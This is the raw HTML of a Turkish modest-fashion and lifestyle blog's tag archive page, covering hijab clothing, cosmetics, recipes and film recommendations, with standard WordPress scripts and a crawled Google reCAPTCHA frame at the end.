            <h3 class="title"><a href="https://hanimzade.com/tesettur-giyim-tercih-eden-kadinin-is-hayatiyla-imtihani/"> Tesettürlü Kadının İş Hayatıyla İmtihanı</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>
<article id="post-4600" class=" masonry-blog-item post-4600 post type-post status-publish format-standard has-post-thumbnail category-genel category-moda-trendler tag-coolmax-sal tag-serin-tutan-sal tag-terletmeyen-sal tag-tesettur-blog tag-tesettur-giyim tag-yazlik-sal">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://hanimzade.com/tesettur-blog-kesfi-serin-tutan-coolmax-sallar/"></a>
        
        <span class="post-featured-img" style="background-image: url(https://hanimzade.com/wp-content/uploads/coolmax-kapak-1-800x666.jpg);"></span>        
        <div class="article-content-wrap">
          
          <span class="meta-category"><a class="genel" href="https://hanimzade.com/kategori/genel/">Genel</a><a class="moda-trendler" href="https://hanimzade.com/kategori/moda-trendler/">Moda &amp; Trendler</a></span>          
          <div class="post-header">
            <h3 class="title"><a href="https://hanimzade.com/tesettur-blog-kesfi-serin-tutan-coolmax-sallar/"> Tesettür Blog Keşfi: Serin Tutan Coolmax Şallar</a></h3>
          </div>
          
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article>				
			</div><!--/posts container-->
				
			<div id="pagination" data-is-text="All items loaded"><a class="prev page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/1/">Previous</a>
<a class="page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/1/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/3/">3</a>
<a class="page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/8/">8</a>
<a class="next page-numbers" href="https://hanimzade.com/etiket/tesettur-blog/page/3/">Next</a></div>				
		</div><!--/post-area-->
		
					
							<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="categories-2" class="widget widget_categories"><h4>Kategoriler</h4>		<ul>
				<li class="cat-item cat-item-149"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/" title="Ağla Ağla Maskara kategorisinde dram filmleri izleyip hüngür hüngür ağlıyoruz. Ağlamayı fırsata çevirip suya dayanıklı maskaraları test ediyoruz.">Ağla Ağla Maskara</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hanimzade.com/kategori/aktuel/">Aktüel</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hanimzade.com/kategori/alis-veris/">Alış Veriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &amp; Güzellik</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/" title="Dizi Tavsiyesi &amp; Kitap Tavsiyesi &amp; Film Tavsiyesi kategorisinde birçok farklı türden keyifli ve sürükleyici eserlere yer verilmektedir. Dizi tavsiyelerinde genelde yabancı ve komedi ağırlıklı güncel yapımlar bulunmaktadır. Kitap tavsiyelerinde dünya edebiyatı ve türk edebiyatının en sevilen eserleri tüm yönleriyle incelenmektedir. Film tavsiyelerinde ise vizyon filmlerinin yanı sıra sinema tarihine damgasını vuran kült filmler yer almaktadır. Ayrıca ağla ağla maskara kategorisinde dram filmleri eşliğinde hüngür hüngür ağlarken suya dayanıklı maskaralar incelenmektedir.">Dizi &amp; Film &amp; Kitap</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hanimzade.com/kategori/genel/">Genel</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/kitap/">Kitap</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/kitap-tanitimlari/" title="Kitap sektöründe yeni çıkanların tanıtımı kategorisidir.">Kitap Tanıtımları</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &amp; Trendler</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-icecek-tarifleri/">Pratik İçecek Tarifleri</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-kurabiye-tarifleri/">Pratik Kurabiye Tarifleri</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-tatli-tarifleri/">Pratik Tatlı Tarifleri</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://hanimzade.com/kategori/yemek-tarifleri/pratik-yemek-tarifleri/">Pratik Yemek Tarifleri</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-giyim/">Tesettür Giyim</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://hanimzade.com/kategori/tesettur-kombinler/">Tesettür Kombinler</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a>
</li>
		</ul>
			</div><div id="nav_menu-2" class="widget widget_nav_menu"><h4>Hızlı Menü</h4><div class="menu-kurumsal-menu-container"><ul id="menu-kurumsal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
</ul></div></div>				</div><!--/span_3-->
						
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer" style="background-image:url(https://hanimzade.com/wp-content/uploads/DSC0902.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
					<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4>Etiketler</h4><div class="tagcloud"><a href="https://hanimzade.com/etiket/alkolsuz-mekan/" class="tag-cloud-link tag-link-767 tag-link-position-1" style="font-size: 13.432835820896pt;" aria-label="alkolsüz mekan (9 öge)">alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/alkolsuz-mekanlar/" class="tag-cloud-link tag-link-766 tag-link-position-2" style="font-size: 13.850746268657pt;" aria-label="alkolsüz mekanlar (10 öge)">alkolsüz mekanlar</a>
<a href="https://hanimzade.com/etiket/agla-agla-maskara/" class="tag-cloud-link tag-link-135 tag-link-position-3" style="font-size: 9.2537313432836pt;" aria-label="ağla ağla maskara (3 öge)">ağla ağla maskara</a>
<a href="https://hanimzade.com/etiket/beyazperde/" class="tag-cloud-link tag-link-322 tag-link-position-4" style="font-size: 9.2537313432836pt;" aria-label="beyazperde (3 öge)">beyazperde</a>
<a href="https://hanimzade.com/etiket/buyuk-beden/" class="tag-cloud-link tag-link-48 tag-link-position-5" style="font-size: 12.910447761194pt;" aria-label="büyük beden (8 öge)">büyük beden</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-abiye-elbise/" class="tag-cloud-link tag-link-385 tag-link-position-6" style="font-size: 10.298507462687pt;" aria-label="büyük beden abiye elbise (4 öge)">büyük beden abiye elbise</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-elbise/" class="tag-cloud-link tag-link-384 tag-link-position-7" style="font-size: 10.298507462687pt;" aria-label="büyük beden elbise (4 öge)">büyük beden elbise</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-gelinlik/" class="tag-cloud-link tag-link-258 tag-link-position-8" style="font-size: 11.134328358209pt;" aria-label="büyük beden gelinlik (5 öge)">büyük beden gelinlik</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-tesettur-abiye/" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 10.298507462687pt;" aria-label="büyük beden tesettür abiye (4 öge)">büyük beden tesettür abiye</a>
<a href="https://hanimzade.com/etiket/buyuk-beden-tesettur-gelinlik/" class="tag-cloud-link tag-link-273 tag-link-position-10" style="font-size: 9.2537313432836pt;" aria-label="büyük beden tesettür gelinlik (3 öge)">büyük beden tesettür gelinlik</a>
<a href="https://hanimzade.com/etiket/dizi-incelemesi/" class="tag-cloud-link tag-link-239 tag-link-position-11" style="font-size: 9.2537313432836pt;" aria-label="dizi incelemesi (3 öge)">dizi incelemesi</a>
<a href="https://hanimzade.com/etiket/dizi-tavsiyesi/" class="tag-cloud-link tag-link-113 tag-link-position-12" style="font-size: 12.910447761194pt;" aria-label="dizi tavsiyesi (8 öge)">dizi tavsiyesi</a>
<a href="https://hanimzade.com/etiket/dizi-onerisi/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 12.388059701493pt;" aria-label="dizi önerisi (7 öge)">dizi önerisi</a>
<a href="https://hanimzade.com/etiket/dogal-cilt-bakimi/" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 10.298507462687pt;" aria-label="doğal cilt bakımı (4 öge)">doğal cilt bakımı</a>
<a href="https://hanimzade.com/etiket/ev-temizligi/" class="tag-cloud-link tag-link-301 tag-link-position-15" style="font-size: 9.2537313432836pt;" aria-label="ev temizliği (3 öge)">ev temizliği</a>
<a href="https://hanimzade.com/etiket/film-incelemesi/" class="tag-cloud-link tag-link-244 tag-link-position-16" style="font-size: 11.134328358209pt;" aria-label="film incelemesi (5 öge)">film incelemesi</a>
<a href="https://hanimzade.com/etiket/film-tavsiyesi/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 15.835820895522pt;" aria-label="film tavsiyesi (16 öge)">film tavsiyesi</a>
<a href="https://hanimzade.com/etiket/film-onerisi/" class="tag-cloud-link tag-link-134 tag-link-position-18" style="font-size: 13.432835820896pt;" aria-label="film önerisi (9 öge)">film önerisi</a>
<a href="https://hanimzade.com/etiket/hanimzzzade/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 19.597014925373pt;" aria-label="hanimzzzade (38 öge)">hanimzzzade</a>
<a href="https://hanimzade.com/etiket/hanimzade/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 22pt;" aria-label="hanımzade (65 öge)">hanımzade</a>
<a href="https://hanimzade.com/etiket/hindistan-cevizi-yagi/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 9.2537313432836pt;" aria-label="hindistan cevizi yağı (3 öge)">hindistan cevizi yağı</a>
<a href="https://hanimzade.com/etiket/iett/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="iett (2 öge)">iett</a>
<a href="https://hanimzade.com/etiket/istanbul-alkolsuz-mekan/" class="tag-cloud-link tag-link-770 tag-link-position-23" style="font-size: 11.134328358209pt;" aria-label="istanbul alkolsüz mekan (5 öge)">istanbul alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/istanbul-gezilecek-yerler/" class="tag-cloud-link tag-link-940 tag-link-position-24" style="font-size: 9.2537313432836pt;" aria-label="istanbul gezilecek yerler (3 öge)">istanbul gezilecek yerler</a>
<a href="https://hanimzade.com/etiket/karakoy-alkolsuz-mekan/" class="tag-cloud-link tag-link-768 tag-link-position-25" style="font-size: 8pt;" aria-label="karaköy alkolsüz mekan (2 öge)">karaköy alkolsüz mekan</a>
<a href="https://hanimzade.com/etiket/komedi-dizisi/" class="tag-cloud-link tag-link-331 tag-link-position-26" style="font-size: 9.2537313432836pt;" aria-label="komedi dizisi (3 öge)">komedi dizisi</a>
<a href="https://hanimzade.com/etiket/kozmetik-blog/" class="tag-cloud-link tag-link-471 tag-link-position-27" style="font-size: 11.865671641791pt;" aria-label="kozmetik blog (6 öge)">kozmetik blog</a>
<a href="https://hanimzade.com/etiket/makyaj-sungeri/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9.2537313432836pt;" aria-label="makyaj süngeri (3 öge)">makyaj süngeri</a>
<a href="https://hanimzade.com/etiket/modanisa/" class="tag-cloud-link tag-link-235 tag-link-position-29" style="font-size: 11.865671641791pt;" aria-label="modanisa (6 öge)">modanisa</a>
<a href="https://hanimzade.com/etiket/muhafazakar-moda/" class="tag-cloud-link tag-link-312 tag-link-position-30" style="font-size: 9.2537313432836pt;" aria-label="muhafazakar moda (3 öge)">muhafazakar moda</a>
<a href="https://hanimzade.com/etiket/roaccutane/" class="tag-cloud-link tag-link-793 tag-link-position-31" style="font-size: 9.2537313432836pt;" aria-label="roaccutane (3 öge)">roaccutane</a>
<a href="https://hanimzade.com/etiket/sivilce-tedavisi/" class="tag-cloud-link tag-link-789 tag-link-position-32" style="font-size: 10.298507462687pt;" aria-label="sivilce tedavisi (4 öge)">sivilce tedavisi</a>
<a href="https://hanimzade.com/etiket/suya-dayanikli-maskara/" class="tag-cloud-link tag-link-136 tag-link-position-33" style="font-size: 9.2537313432836pt;" aria-label="suya dayanıklı maskara (3 öge)">suya dayanıklı maskara</a>
<a href="https://hanimzade.com/etiket/tesettur-blogu/" class="tag-cloud-link tag-link-360 tag-link-position-34" style="font-size: 15.835820895522pt;" aria-label="tesettur blogu (16 öge)">tesettur blogu</a>
<a href="https://hanimzade.com/etiket/tesettur/" class="tag-cloud-link tag-link-60 tag-link-position-35" style="font-size: 14.268656716418pt;" aria-label="tesettür (11 öge)">tesettür</a>
<a href="https://hanimzade.com/etiket/tesettur-abiye/" class="tag-cloud-link tag-link-63 tag-link-position-36" style="font-size: 10.298507462687pt;" aria-label="tesettür abiye (4 öge)">tesettür abiye</a>
<a href="https://hanimzade.com/etiket/tesettur-blog/" class="tag-cloud-link tag-link-295 tag-link-position-37" style="font-size: 20.223880597015pt;" aria-label="tesettür blog (44 öge)">tesettür blog</a>
<a href="https://hanimzade.com/etiket/tesettur-gelinlik/" class="tag-cloud-link tag-link-259 tag-link-position-38" style="font-size: 11.134328358209pt;" aria-label="tesettür gelinlik (5 öge)">tesettür gelinlik</a>
<a href="https://hanimzade.com/etiket/tesettur-giyim/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 15pt;" aria-label="tesettür giyim (13 öge)">tesettür giyim</a>
<a href="https://hanimzade.com/etiket/tesettur-kombin/" class="tag-cloud-link tag-link-293 tag-link-position-40" style="font-size: 9.2537313432836pt;" aria-label="tesettür kombin (3 öge)">tesettür kombin</a>
<a href="https://hanimzade.com/etiket/tesettur-modasi/" class="tag-cloud-link tag-link-310 tag-link-position-41" style="font-size: 10.298507462687pt;" aria-label="tesettür modası (4 öge)">tesettür modası</a>
<a href="https://hanimzade.com/etiket/vizyondaki-filmler/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 9.2537313432836pt;" aria-label="vizyondaki filmler (3 öge)">vizyondaki filmler</a>
<a href="https://hanimzade.com/etiket/yabanci-dizi/" class="tag-cloud-link tag-link-296 tag-link-position-43" style="font-size: 10.298507462687pt;" aria-label="yabancı dizi (4 öge)">yabancı dizi</a>
<a href="https://hanimzade.com/etiket/yabanci-film-tavsiyesi/" class="tag-cloud-link tag-link-764 tag-link-position-44" style="font-size: 11.865671641791pt;" aria-label="yabancı film tavsiyesi (6 öge)">yabancı film tavsiyesi</a>
<a href="https://hanimzade.com/etiket/sal/" class="tag-cloud-link tag-link-59 tag-link-position-45" style="font-size: 10.298507462687pt;" aria-label="şal (4 öge)">şal</a></div>
</div>					</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
						   <li><a target="_blank" href="#"><i class="fa fa-twitter"></i> </a></li> 		  			 <li><a target="_blank" href="#"><i class="fa fa-facebook"></i> </a></li> 		  		  		  		  			 <li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i> </a></li> 		  		  		  		  		  		  		  			 <li><a target="_blank" href="#"><i class="fa fa-instagram"></i></a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                                 		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 hanımzade. 
					   Tüm hakları saklıdır © 2010-2018 | <a href="http://dijitalbahce.com" rel="dofollow">Yazılım: Dijital Bahçe</a>			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4790"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &#038; Güzellik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4795"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4796"><a href="https://hanimzade.com/kategori/bakim-guzellik/circle-lens/">Circle Lens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4791"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/">Dizi &#038; Film</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4802"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4792"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &#038; Trendler</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-abiye/">Tesettür Abiye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4805"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-gelinlik/">Tesettür Gelinlik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://hanimzade.com/kategori/moda-trendler/tesettur-kombin/">Tesettür Kombin</a></li>
</ul>
</li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
						</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hanimzade.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.8'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/priority.js?ver=12.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/hanimzade.com\/wp-admin\/admin-ajax.php","postID":"4128","rooturl":"https:\/\/hanimzade.com","disqusComments":"false","loveNonce":"d4a96ad925","mapApiKey":"AIzaSyDRasVpA0ZS_YpEvc3ZWPcXaa5HQo3L4A8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/init.js?ver=12.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/themes/salient/js/third-party/select2.min.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66a98bd0d7e4e2ea68c9868d7a3b757","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vNRpAIerTuVMC_639hXgHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831278616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>